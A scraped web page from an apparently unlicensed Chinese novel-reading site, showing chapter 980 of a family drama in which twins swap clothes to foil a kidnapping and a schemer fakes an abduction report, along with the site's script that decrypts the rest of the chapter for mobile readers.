

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yuesekanshu.com/book/138561/3800270.html
body_size: 14562
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第980章 漂亮得像个天使宝宝_云初初墨连城小说免费阅读笔趣阁 - 月色书房</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.yuesekanshu.com/book/138561/3800270.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="月色书房"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label>第980章 漂亮得像个天使宝宝</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第980章 漂亮得像个天使宝宝</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/138561/3800269.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/138561/catalog/" title="云初初墨连城小说免费阅读笔趣阁全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/138561/" title="云初初墨连城小说免费阅读笔趣阁">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/138561/3800271.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/14632/">穿越之庶女的逆袭</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/14773/">顾先生，求共度余生</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/14894/">没有初恋，也有暗恋</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/15930/">清穿之四爷不规矩</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/16067/">从姑获鸟开始</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/17268/">末世重生：魔方空间来种田</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/161850/">小奶包下山，会亿点点玄学怎么了</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/161849/">直播：我和老祖宗刷视频科普</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/161845/">小妻太娇，陆爷又在执行家法</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/161841/">娇娇小漂亮总被坏狗觊觎</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/161839/">全球变异，我打造安全屋通关末世</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/158846/">在古代做个小县官</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="护眼" id="eyeProduct">
                    <input type="button" value="关灯" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="9b119254ae38" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>皮皮眼里的泪水吧嗒吧嗒往下掉。</p><p>“大哥，我不要昭昭被拐走，呜呜呜，我以后再也不贪吃了，我要好好保护昭昭，不让坏蛋抢走昭昭。”</p><p>云大宝抬起手抱住了皮皮，替他擦拭掉了脸上的泪水。</p><p>“放心吧，大哥不会让人抢走昭昭，绝对不会！”</p><p>皮皮不哭了，目光天真无邪。</p><p>大哥说不会让人抢走昭昭，那就肯定不会。</p><p>他相信大哥！</p><p>“大哥，我应该怎么做？”</p><p>云大宝说：“从现在开始了，你不要再说话了，免得被人发现你是假冒的。”</p><p>皮皮和昭昭是一对双胞胎，两人本来就长得非常相像，再加上皮皮还穿上了小裙子。</p><p>只要不开口说话，是不会被发现的。</p><p>云大宝的眼睛，一眨不眨地看着皮皮。</p><p>他一定会保护好皮皮，绝对不会让皮皮受到一点伤害。</p><p>程雨萱躲在暗处，偷窥着外面的情景。</p><p>她从来没有想过，被她拿住把柄的女人会背叛她。</p><p>所以当她看到那个女人，带着一个穿着公主裙的小孩，立刻就相信了，没有丝毫的怀疑。</p><p>呵呵，还真是个蠢货！</p><p>你该不会真的以为，我会把你弟弟偷窃的证明证据还给你吧？</p><p>像你这么蠢的女人，就该一辈子当我的奴隶！</p><p>程雨萱低低地笑了起来，眼中满是阴森。</p><p>与此同时，她拿出手机打给了孟天洋。</p><p>电话接通后，程雨萱装出一副惊慌失措的语气，“孟天洋，我是程雨萱，我看到你家昭昭被人绑架了！”</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未加载完，尝试【刷新】or【退出阅读模式】or【关闭广告屏蔽】。</p>
	        <p style="color:orange;">尝试更换【Firefox浏览器】or【Edge浏览器】打开多多收藏！</p>
            <p style="color:blue;">移动流量偶尔打不开，可以切换电信、联通、Wifi。</p>
            <p>收藏网址：www.yuesekanshu.com</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#9b119254ae38').html(d("ed9EZM0keiQ7yAHaLzmf8RnTU5BEUkzpHnn7jHSK6FBhzhXfyamjIY9z+3AHl2hOaPU4L6yuRgc8bmN3\/IhmOjANerNJGBWMHkwLpEFPS7o4nwDdi9u6lEVfOXUWRUEYzzb5eyHvbmCOTy2JvVFykcuTMTb42iw4iduq4mTGnnzulpGuMD+rc8z2cOOu16in+KCBY5MUwUcwt8l7EWL0J23RQ0vGtlyaYEGC\/m3RDHeBnBuioeaxF0dpoEsvUgiIsenk\/7AEuJ9Lf5crr93En+hxuvfy6R0a4BeDF2gYJlEQhAkZYl66NWBDLq0g\/FyZZUrgD4XC7Nb17v2ra1vnemhtKKaLhldohYuCjq39U9gRBUIKfE3\/jmHYPT7bJ46VgzzMn3TOo2jaenolPWJCf2mV1ve21ja6dN7SulvjkToAMtzzueUba1k\/F\/xPGMV5J47Y4U3QlOIODOluriC5mmjUgKENBLG0wHCB\/OmU1DWx6UfCfM1cgQ2gTugKodtcIJtvoN6DAw5pLLhdWc4qBFO9GsMv96qs3WBXEkfnkq0dooiD\/dolGMmNnCXvpELy4AsXBMPTx0DEB8AA5XcsECIho7kSrl9XOj77mQU4kZ1Lp6QahIV6JHTGHhfTs\/HFapXilpmmCyeWty4W7CqhGZHdetOrD+4s8RR7\/XlPxS\/losHr9GTUvsfSJ+lXt2GKGU+CFEegOCRO81u4aDvSnZ8IQTT8pr1PG\/30Esms6lZv7LkRbML2KUw3wccm7mwAD5MSXd0V+EOun4ZCZzHG8crIzN1+7EHY+9LN3i8ZyTLAoTmwp6m2foPAFqNvvZ7UY4lIJTMQnebJtnq+8C+OR\/YPeYiSqDkMRCtNmX0qWq8Bnavg32wKgYwHQp4fNhNipKvz9h8j86EzP6AUNdSbCghxE0XU01\/TWx5aXUX5gGQSjvtgokMBWVC78YOSXh1yLuVDr9KynqYTJzBlcidwKJiTsex6fdK77x6jWME4tCVvZvL8\/U+YOCYZbgoTmRY\/rD5dE37nGKGtiBU+Kj2S6VlNO29Ct9Cvaef2\/[base64]\/KL0Elm7SawgvSc8DP6rPdVUBGrxKwrDyxWmsAvPD+1kwpkiU+dxQJWrwrXS+v+8W7ZV5THNYuctTjeOHIyg\/PkJToQQvKtiwt7mZezb8cAMZNmKvK0HUmfo93hg5k2dJ9GWrOgWu5oCHtp6\/evL7R6WKWPV0og7ahgmDwAmCOpzkU\/1KFUREUXuUlXUXurJsYM3viVM9WVzUEszZpWuHp84iNQi77ZMqsAowIRfjEUp789ZOi+sGIXOmXgVHBfnhqfMmNAJ4jyvzKPyqumOJE4TjUViLPduxaFj8ZWi\/[base64]\/OcX9y11x\/V7iFZNcKjPG+TnE6I67Ch8W3X9080Kjrq7bCl5u\/IzW6dc3D3TKEjWFHP9mPDLA4Ev8dXLVhOFgqTV7jOy3WqCXJIR3KukABbVrS1pfzUiETxqjXMom7+eGc3cvF5S7OfbbciS6T7Wy\/gYyJTYXWj3GYQHfUiULrvHgu\/rNlPAe+Kvljt5W0IX5xHOMUqb1s4Yr3HCY0VC3IdZiGYIpJdYYGVJyrrPCLrheBJn36Hj6i3FUysBaqCYUOUqWNGibzutmg36YN743GNuzPnpzLYuWZNw3klFAFYwlu0AGL1bJad9VRv\/El5VFICyeujd3z+wOmAiKwSLauUwWjondf7LJoGxKg7Q6CuewHH1fM7Ox4bZ\/6GRhel2W9MmPruXNenDNLCmpRFPbw0AY25l4qLG\/mAeWpxYyXFQ6JJDraW58jVXOMfwfuoceQSkdAuhJSbnddu8Y8TLQ+D87gyXMKQNLO9b4s\/yPkZXODJhtVRgPzYDPu\/4Fz9AkxRDRgkbKmFF1tWJAwhCTtc99DgutJjot3i6kV+N70LrR8w8EesOGSjs\/LpGcmlNvYuVFvYbRrYr0zCnJUug4aC6RVN1JSVFiWirwEIrdweYr9rJfgN549poNSZjXpGBWXwnoD\/fyQBEIchxfx1e2qyiRLZ05HIUGBPz6KzbpeLu008sFzCPKfy6Pnf+pS8ZAgy+WSx9IS9QRW3BkrzyshqI59gJIdHpRb0lles66zm33wUIQpVHi7DD9sU92C264AEg7Uf\/3Rp9y884brbz77WoOXSfUC+Q4ws8oRTVi1JvFdxMLBMhXX5hG0ve5MaFOSzbgzzxgcSGcVq\/jY2sP01+20P\/me7gFhR3u8doNhFkKY+NdlLuYfGYy2ArbmkIErJPvwU5eLlS0n\/X3JjdeEKRwlfVCisX7J49264VGIpxKN9ln30xNFTlK9C\/vwMHz1UpxxucTibVNfkEKhJTDOpv+vbmQBOY2yRuODGeee1R2jYgo2z9R32r+YLvo8gxE36cjNNaCHgHgati4sn8TBnm3lxAk6Ou8OFwMjlw7h7yN0GDPcDWZyP7cHALGEbIRdTd6MwgbDr86fdY9OqOIcZYVXG9M8VXBL4t4vqsjS2Xg0yfFl6L3c9rPZJ\/+wtJqGdBbZ0LZ47w\/J6MMfPjdK\/zVfjMrDv48mYXOa8AbVYOCEq4PxtLk1yEcA2x0SpGd9F6aez2vEo9HGCjLR4B6qcOJVzZzZXIf1bt7dqP4ODXZHdt2FcV13ftcwCky7ZaAnXpj7gRMtJEnRzCgEzsp3K1ZRz8E3CWokGznGY\/jYXqq5L1bZ\/M0VQY60k\/LGj9mw6vVrScFjglCanAE9TfwbOqZvv0Te\/yqdKatvr3Vm47NCzlg0B8Mwwtahek8T7gtrVxWrh7Y+6NVRTVekks3DOJP\/vGSr8ZR7E+V75pAoI2TR6drynY\/QBxN1KFhSfiPPuM9\/2S8AC0ZAGmmbH\/DLI2FvfcXyMPmcn52fdPgJlU5irmXIde9WJi8kHLf7Uw0ljrlNUdSUpr8wJhE4FHlPj8LzIOamZvCPssFH\/mf7QNJjbCWklJ+MoYuByDX51pzHSXiHLgdVBbOJCfLLsnD9blsD9lfdiTBjwH0n0skuA\/2yBcecMTuGPwU4Jy\/fW32TinADU77\/A9ipEMpuoj+PDD4u0ic6m8GPZWWkDGTd5OqqWkZ2mufgTyRJXdzjqcEa\/A+NlN6SJaVw2tX6Spah+Ouz4Xr+BkSBHb\/94dM2YW2YqcT6wPhsFDqtoZJgQC1QWLgh9NTZku1Pe5umVly4HQoyeHrg7bm8nLW8YGy0MELhUdcRNBaboZHnlV7lss341+B8TyPoPDIVkwqbojodaG5GAoDlnrZEP\/YjgebCvOZs5tEYvADecmV6D1zY6F79TJ4LwHVWA03336PJdSe9nj12B5bOQPuMthps+f\/LhSKVpZW6q8Gyq\/SdKT9x31qNS1lY3C8r0b8axIQyQyt+0dUTXlZ1gIQyvBnrON2QtZXeRUHxnsOvrnF3lhqmnCFNL7a6PmFvRlKDkh4cIlsoyYJG7lTpCYtjIBAJ1ysReZ0T6pbHBeTcjzwh5fTlKvj8+QVEwGfz3o27IfWm3phnsKINmfAjiMYBWKgdcpZstwlrfMdOBZ\/3jV91tUNYJxAj1rP9yNLDVSCnHs0ZyISpaEc0M6\/YlLDBBmiHmj74FEhVfpKOjwumiGrnnlOuPVRiuJGkCYTpdwwQISKZjD\/67NXBcVdzk6dttiRh07kZGz\/[base64]\/rvXjEYaWbVkRUewGFkymSP6KA47lUx4lTKEhArgGnvZZoYD+J79UPslPnOXMHlA4vy18YG8qcB6Z86liO97\/91Qf4NFKxOxhZZOheB3pzNl0vt82c7NlFgY8leiORSz4XFACOvO4p5bo6\/iiix3q\/eIJM\/OdW74CIbrwDeTprYiPw3V7lRHKrCu8IWGT74aoyYkBgaui\/4f8TxpWaRg2v9sEFp+wgn9oFzhAqN10saWErNIHEn5vH3RKB3RdZhuS3a1mJIkzuyV8fP0Ta9Tp3ZKesgWaS68uQmUu9r6Ia7Oq95rvLOAxHonNLy\/aeu7AMJ+4MbGOFi198MkcYa9AvGCpBFApssR6FNgHM8VxDz3HF5NQIhuiiDVH4Hv5QoaRF0sN5y2OZPqIGFDHZmJISxnoI9joqmUP\/DQ3H4UD+XGZVqjwijSPXtlguUVDDwoie2DNfLwrZ2ApbpewEy90fXXaoLuxz1DelYL\/2gyqcHzA0ddK0i38\/Ww4OK6swzzi9FuSvJBS467zvHM4J0XwFLczbxIW8X\/8gg9fZ5dByWsVWGKMAomzUdAs2aurrcr8v12HHqQZ7+kzJNpEJgWGpUvUD+ngJBVlf7NMy1xEdCj65g5gg9figfaGQuWYWdffxoTpogxmVmmVXg4205B9tnL2+wcB0EFvQx2roeNFjAQK8jbJ4cv\/bd+sIuaUFDRpz3yPwMb93FbSR3N7OpXmcbRn4Eu3PnvPM1tq9xez84Pv9uRXymPeq2WaPnykGQ1f\/KFVmtz1r60jju7F8Hu7TsLM\/10FAo1Er8oXsp6H0ExYwu2mIYSmfGJ6UC\/UaDqRkvz6GQJoIS03Pbv6b+CjpFF391sA+5JYFKOxBKrNCzEqO+xrcb\/RRgn177+nz6Rz9MyGZBi4KyEttMty7TdpP\/thHG\/zzRAVkTBAZxZN0d03UWhvktFA\/NGaA52whPb5N7wJFTQ4JxYG4P3AH\/rBl0VIG3+sgYDvi6MJXp7Ud6P73yy9mEf5L2Qwe60LjX1n1fhsDUVcNHzi3NX+6JDc72XRlvOEVWRaY7NhUpEJuoFwbpvHPjfjcZ9x2DDtNpmF\/[base64]\/4j7RDbg2eluGrXXrU\/F0vV6XDiEaWUY1DGrxTJcJWyirCo4D6MvtiiL5jNgfHc5wRR2MEQSKYJbeR12tftqJWrnSKJdyiMA8WXjDurC8StWVcGzeSopa29Js74FgJFmPb9l3pixc59YyK0JYB5CUGpEl3tk2NxwnCcqe\/edqH\/[base64]\/HiPLI5X15T9sSbTXKSYdSvpL3XUJCFwj51p8przFRPBW+Q6gcP+c41YkKogFgYC+bUFE\/zhrkjZkS9\/PQPwL0YIXUZ8hzBOxIlE3GGO9sUoCod2wl2KhdueUT7TZYESxu1J\/Ypif8u5zgDpD1wK1PSXjTSKOQIgoA+L7o4fTYg2cIvEH\/ojEH\/x0ZIOs9jZ8qSkQnNbS80g3hM0QCiYaw6GIytFM+odyuAcSBCzQZKz3xdtGCXquaQOeyPksR0Ix\/uvWy3Fpzn1aeLPcY9mZTc8Y7jB0FHv3JU0sbBhOljib5iDAkyf6KKM0VpRscJkBy\/8vSZPLUvpK3sJw7LFdxOjG+Hy0dt5grEJ6CsSODWiQUBtpAV4Rqe3UxGHxiO73HcrBz4vOWglkBzzOt4kvNdudbomlLBHJqbEhYowBUhvaO38cvOPYYVorNdEbCbdlS0Kq8jy\/fYSm\/YeZESY61CTtTT9u7aXJ+sVbQNUlc\/v6ig7nlo3zBnsOM+GnjnhlAoQr88Vo1HCPcU1kEpys+5TXcr2uOSYqojeO7jNOuKKE5WjNIB+0QmdbwD75Lbnlfbxe11SCmBqO2sxLdUfKL2Pm8lqCkjvgCvCohrY6ophq8rjYPGPVI9awJ5wUy4sb4ZB7\/t1Xzbh+8HHfza\/e3atWhLifgSI7H6wNC4MJUbZNF\/fuqR81sPk+NxBiNYngCz+f3XTHwJRhqQCrt1ZG3Zd0YOf+BoeloLRpeFaIbo1ijCSOrpMv9HQZESMBRbfFgrm3y4ovPxfQAp+VydXaWhCkCk\/+Jucp4eOYF3yUQGscU2EvcWPEADnYZDMHgCCrITTR\/CqfR2a43wFuylIXdsExuo+NsSH78oavDDc1PxCDIYiwYStZyprNIGkKQUBFQULnq+7hCT5t8990o4lU2bd5eEJG2cLfLT481jOAraGEOf5gc\/gg1fudOBAtMG\/h7t32v6kmrKiwgfIPf4OnIJPcaysJhkqjEeznmfR3UC0dTLoKFnJcOp+UX\/Tzn6pg0XxSAb32DZFLNkLpFbHMUUfLm26erXCrUfF2oDbQjBhuymI7GdFhMZwxqbg+NYQaePDGhj7xvehsMHLmIehQvH9FcCI5nCxvc\/TDZqNtqLYpTr3wOxwQ\/JhCZPJUBc8VSk3A7QopsqyyQx49GbCehpHMgMaM9QCNSmaTdQD3gUGjp7L0GCWalQI+KsqdrkabaH2X8\/KzajBltECPcaclTo0TEQKRpsz8LKy3F2YpGMEA2gH4t\/u4ow4jvRGS84w2BeQcBwP9pCO7PeTndsMiEZjD+jVmdEP7KKG\/uW0BaPfRIsZ2rusObjz7wmTnAOHYAKwALgyNBzQHu\/zIerXP8dnB5SpZtNHgOR9HTHSw\/u1VTbnUwp9zxNxvXQdViJ08CenE4NTNneevEe\/dbmiufyfXxd0jn1Z5Y+ktmw4\/ykWJ\/vuj+l2wPpfgvmA+bodX+w5nmhQpoyRTWVg8FWQNCbLPjwathZgd1+LUhny+Xn+20NsYsp6auiex+nIrgwciD3hCVXMkMC6ckiOLfSOvkNjqaW0xsCFRSpTwWWO\/PheG6bOMNvm8tFodkIKQj5W0+8\/7dcqa7b0+vomfhNAhxdI0FLRt+gmpZg0qO9XKleX3L4Q8c8RvXh0q2WXh9ODNNFwIt\/YS5t28ANNzG8I02kVwPuhRwFwy9avdeSwspfee0r9gfnqjmhdjM6SjJd90xUz8Ml6pZNqLXHggWW7zVn4tFDDqzUk1nyaD+E8cTvviIFtDMwoFE6lpd1d2dk1oPwb\/oVeS9bYgVqmOBjh2A45N31i56owc179LhOJQZixrE8zUzEJbXm\/KA3UxA9FA6y5n5hlep1zrBfyZTwb6EViPN3PMLWUm6NsqTAQMOtheuPF1rZX6Y6Eex1MKN8C7cSkl5cGXwdsKahInLq7fp9TrtlaO+cnRsBatoeMQE6Js9GvSP1CIqUZ42YRXokCD7jNeMgjeBEI\/+IH2Z718g0cVZaj1jjFLBU6lmLJUgq4BpPVa89JAR3fZ26njDWvPZHNp6I1ZG+PtVaNsHpdaPtPOf\/jHu1Koc5+UNZccvYI7u92RS8u\/47yyAVhAvPLK\/8oIwoqBvv1+st8i1rqpya2PSp9YrTx9P96A3Bh2OJkcBSgvzoeMoi800r3yXKmrEyDqM3fAmkgPLz4OA+QvwYcYCIEUPG4dZWBVLhW06zl6TiWks2xTclltFrRXFCO9XaSe0X2KE1JWkeeCrWn+ixPNPzxM536iDiCvft2nr8SvBgrxwmrP2\/vax9wM8qmDe\/MvP+y2xC4dmnavf\/LpaOjq75ELmpDhGYSjXZ11oNO0rqKDqr+cq99kXMDfaxO1+pbqv5YurwnYX7B5Lle77k8ruK\/mgZFRgoBvX0dc9ZpJ1p27SOufHr335\/UDHm21bUWqAafo2b3+dAmiK98m6MpOX4kCTMgXoKT1xrsGa0JXlJbVoD3pqbjqwbonzXqYx4FavPOjfi7GX4JsXI2aExXm8YLLzPWWso1XVmFO1MBRaDTUkHKcQFGP+hJatF23Pz+sw0MTT5JtxdPaUKoegVfjc", "d770456480f27e5a4991d9bbb8f5e6c8"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/138561/3800269.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/138561/catalog/" title="云初初墨连城小说免费阅读笔趣阁全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/138561/" title="云初初墨连城小说免费阅读笔趣阁">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/138561/3800271.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <script type="text/javascript" src="/assets/public/vue.3.js"></script>
    <script>achp()</script>
    <section id="relation" style="visibility: hidden"></section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/" title="阅读记录">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss" title="小说搜索">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
    if (typeof recent !== 'undefined') {
        $('#relation').after(recent);
    }

    if ((typeof hot !== 'undefined') && document.referrer.indexOf(location.host) >= 0) {
        $('#relation').after(hot);
    }

    function orderD(a, b) {
        return b.time - a.time;
    }

    function saveFootprint() {
        var list = window.localStorage.getItem('footprint#list');
        var now = new Date().getTime();
